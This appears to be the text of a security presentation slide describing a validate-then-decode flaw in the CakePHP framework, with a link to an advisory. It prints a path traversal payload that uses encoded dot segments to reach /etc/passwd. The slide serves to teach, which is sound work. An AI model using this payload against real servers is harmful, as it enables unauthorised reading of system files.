 Framework layer
• Example of insecure data processing inside the
framework CakePHP:
http://www.securityfocus.com/archive/1/527974
/30/0/threaded
• The data (PATH_INFO variable) is first validated
and then decoded, thus it’s possible to bypass the
check:
/theme/Test1/%2e.//%2e.//%2e.//%2e.//%2e.//
%2e.//%2e.//%2e.//%2e.//%2e.//%2e.//%2e.//%
2e./etc/passwd
 